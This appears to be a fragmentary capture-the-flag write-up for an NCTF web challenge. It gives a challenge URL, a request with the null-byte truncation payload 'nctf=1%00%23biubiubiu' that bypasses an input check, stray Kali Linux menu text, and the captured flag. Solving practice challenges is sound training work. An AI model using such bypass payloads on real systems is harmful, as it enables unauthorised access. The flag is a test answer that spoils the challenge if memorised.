 teamxlc.sinaapp.com/web4/
teamxlc.sinaapp.com/web4/f5a14f5e6e3453b78cd73899bad98d53/index.php?nctf=1%00%23biubiubiu
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Flag: flag:nctf{use_00_to_jieduan}